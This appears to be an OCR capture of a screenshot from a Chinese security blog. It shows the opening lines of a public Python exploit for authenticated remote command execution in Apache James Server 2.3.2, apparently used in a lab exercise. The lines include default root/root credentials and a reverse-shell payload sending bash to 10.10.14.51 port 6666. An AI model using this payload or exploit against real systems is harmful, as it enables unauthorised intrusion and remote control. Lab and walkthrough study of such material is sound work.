 打开(O)
*35513.py
/home/kali/桌面/dayuSolidState
保存(S)
1 #!/usr/bin/python
2 #
3 # Exploit Title: Apache James Server 2.3.2 Authenticated User Remote Command Execution
4 # Date: 16\10\2014
5 # Exploit Author: Jakub Palaczynski, Marcin Woloszyn, Maciej Grabiec
6 # Vendor Homepage: http://james.apache.org/server/
7 # Software Link: http://ftp.ps.pl/pub/apache/james/server/apache-james-2.3.2.zip
8 # Version: Apache James Server 2.3.2
9 # Tested on: Ubuntu, Debian
10 # Info: This exploit works on default installation of Apache James Server 2.3.2
11 # Info: Example paths that will automatically execute payload on some action: /etc/bash_compl
etc/pm/config.d
12
13 import socket
14 import sys
15 import time
16
17 # specify payload
18 #payload = 'touch /tmp/proof.txt' # to exploit on any user
19 payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # to exploit only on root
20 payload = bash -i >& /dev/tcp/10.10.14.51/6666 0>&1
21 # credentials to James Remote Administration Tool (Default - root/root)
22 user = 'root'
23 pwd = 'root'
24
25 if len(sys.argv) != 2:
26     sys.stderr.write("[-]Usage: python %s <ip>\n" % sys.argv[0])
27     sys.stderr.write("[-]Exemple: python %s 127.0.0.1\n" % sys.argv[0])
28     sys.exit(1)
29
30 ip = sys.argv[1]
31
32 def recv(s):
33         s.recv(1024)
34         time.sleep(0.2)
35
36 try:
37     print "[+]Connecting to James Remote Administration Tool..."
大余安全
https://blog.csdn.net/qq_34801745